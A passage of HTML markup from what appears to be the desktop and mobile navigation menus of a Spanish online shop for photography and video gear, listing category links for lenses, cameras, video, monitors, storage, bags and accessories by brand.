                                                                                class="cbp-column-title nav-link cbp-category-title">MONITORES</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/115-benq-monitores">BenQ Monitores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/116-feelworld-monitores">FEELWORLD MONITORES</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/70-angelbird-" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Almacenamiento											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/70-angelbird-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Angelbird</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria">Tarjetas de Memoria</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a">CFexpress™ v4 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a">CFexpress™ 2.0 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b">CFexpress™ v4 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b">CFexpress™ 2.0 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/268-cfast-20">CFast™ 2.0</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii">SDXC™ UHS-I, UHS-II</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii">microSDXC™ UHS-I, UHS-II</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3">SSD Video Recording Pro MK3</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/272-modulos-de-grabacion">Modulos de Grabación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas">Lectores de Tarjetas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/274-accesorios">Accesorios</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/346-cables">Cables</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/60-transporte" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											TRANSPORTE											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/60-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSPORTE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/53-peli">Peli™</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/80-peli-air">Peli™ AIR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/90-peli-protector">Peli™ Protector</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/96-peli-ruck">Peli™ RUCK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/98-peli-hybrid">Peli™ Hybrid</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/219-peli-micro-cases">Peli™ Micro Cases</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/223-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/224-everyday-line">Everyday Line</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/296-everyday-backpack">Everyday Backpack</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/297-everyday-sling">Everyday Sling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/298-everyday-messenger">Everyday Messenger</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/299-everyday-tote">Everyday Tote</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/300-everyday-hip-belt">Everyday Hip Belt</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/225-travel-line">Travel Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/237-outdoor-line">Outdoor Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/312-accesorios-peak-design-">Accesorios Peak Design</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte">COTTON CARRIER</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/278-arnes-para-camaras">Arnés para cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/279-eslingas-y-correas">Eslingas y Correas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-">Arnés para prismáticos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/281-accesorios">Accesorios</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/63-accesorios" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											ACCESORIOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/63-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESORIOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/324-benq">BenQ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/325-proyectores">Proyectores</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/216-carretes">CARRETES</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/328-santafilm">SantaFilm</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/329-agfa">AGFA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/215-cobra-union">COBRA UNION</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/332-cables-de-5-metros">Cables de 5 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/335-cables-de-10-metros">Cables de 10 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/336-cables-de-extension-">Cables de extensión</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/337-cables-cortos">Cables cortos</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/350-dzofilm">DZOFILM</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/218-hp-instant">HP INSTANT</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/333-impresoras">Impresoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/334-papel">Papel</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/211-kodak">KODAK</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/326-grabadora-de-audio">Grabadora de Audio</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/210-nasa">NASA</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-">Estaciones Meteorológicas</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/121-newell">Newell</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/192-baterias">Baterias</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/196-canon">Canon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/197-sony">Sony</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/198-nikon">Nikon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/248-v-mount">V-Mount</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/194-cargadores">Cargadores</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/249-v-mount-cargadores">V-Mount Cargadores</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/195-disparadores">Disparadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/193-kit-cargador-baterias">Kit cargador + baterias</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/222-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/229-camera-gear">Camera Gear</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/233-tripods">Tripods</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/234-straps">Straps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/235-clips-accesories">Clips &amp; Accesories</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/230-store-protect">Store &amp; Protect</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/232-repuestos">Repuestos</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/118-reflecta">Reflecta</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/327-escaner-">Escaner</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/349-thypoch">THYPOCH</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/221-xencelabs">XENCELABS</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/330-tabletas-graficas">Tabletas Gráficas</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/345-otros">OTROS</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/58-objetivos"  >
																						
											
											<span class="js-mobile-menu__tab-title">OBJETIVOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/58-objetivos" class="mobile-menu__column-title">OBJETIVOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/338-dzofilm" class="text-reset">DZOFILM</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/340-arles" class="text-reset">Arles</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/351-arles-lustre" class="text-reset">Arles Lustre</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/342-vespid-prime-2" class="text-reset">Vespid Prime 2</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/339-x-tract" class="text-reset">X-Tract</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/341-catta-zoom" class="text-reset">Catta Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/343-pictor-zoom" class="text-reset">Pictor Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/354-catta-ace" class="text-reset">Catta Ace</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/67-samyang" class="text-reset">Samyang</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/51-xeen" class="text-reset">XEEN</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/97-xeen-cf" class="text-reset">XEEN CF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/186-af" class="text-reset">AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/212-v-af" class="text-reset">V-AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/187-premium-xp" class="text-reset">Premium XP</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/188-dslr" class="text-reset"> DSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/189-vdslr" class="text-reset">VDSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/190-csc" class="text-reset">CSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/191-vcsc" class="text-reset">VCSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/201-xeen-meister" class="text-reset">XEEN Meister</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/236-remaster-slim" class="text-reset">Remaster Slim</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/244-prima" class="text-reset">PRIMA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/66-tamron" class="text-reset">Tamron</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/275-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/276-montura-canon-rf" class="text-reset">montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/277-montura-fuji-x" class="text-reset">montura Fuji X</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/285-montura-nikon-z" class="text-reset">montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/286-accesorios-tamron" class="text-reset">Accesorios TAMRON</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/238-thypoch" class="text-reset">Thypoch</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/239-simera" class="text-reset">SIMERA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/287-montura-leica-m" class="text-reset">Montura Leica M</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/288-montura-nikon-z" class="text-reset">Montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/289-montura-sony-e" class="text-reset">Montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/290-montura-canon-rf" class="text-reset">Montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/291-montura-fujifilm-x" class="text-reset">Montura Fujifilm X</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/240-eureka" class="text-reset">EUREKA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/241-simera-c" class="text-reset">SIMERA-C</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/242-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/243-montura-leica-m" class="text-reset">montura Leica M</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/355-ksana" class="text-reset">KSANA</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/199-camaras"  >
																						
											
											<span class="js-mobile-menu__tab-title">CÁMARAS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/199-camaras" class="mobile-menu__column-title">CÁMARAS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/200-agfa" class="text-reset">AGFA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/353-easypix" class="text-reset">EASYPIX</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/69-hasselblad" class="text-reset">HASSELBLAD</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/294-camaras" class="text-reset">Cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/293-objetivos" class="text-reset">Objetivos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/292-accesorios-" class="text-reset">Accesorios</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/209-kodak" class="text-reset">KODAK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/250-yashica" class="text-reset">YASHICA</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-20  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/62-video"  >
																						
											
											<span class="js-mobile-menu__tab-title">VÍDEO</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/62-video" class="mobile-menu__column-title">VÍDEO</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/123-hollyland" class="text-reset">HOLLYLAND</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/318-soluciones-de-video" class="text-reset">Soluciones de Vídeo</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion" class="text-reset">Sistemas de Intercomunicación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/320-microfonos-inalambricos" class="text-reset">Micrófonos Inalámbricos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/321-accesorios-hollyland" class="text-reset">Accesorios Hollyland</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/119-feelworld" class="text-reset">FEELWORLD</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/214-yololiv" class="text-reset">YOLOLIV</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/114-monitores"  >
																						
											
											<span class="js-mobile-menu__tab-title">MONITORES</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/114-monitores" class="mobile-menu__column-title">MONITORES</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/115-benq-monitores" class="text-reset">BenQ Monitores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/116-feelworld-monitores" class="text-reset">FEELWORLD MONITORES</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/70-angelbird-"  >
																						
											
											<span class="js-mobile-menu__tab-title">Almacenamiento</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




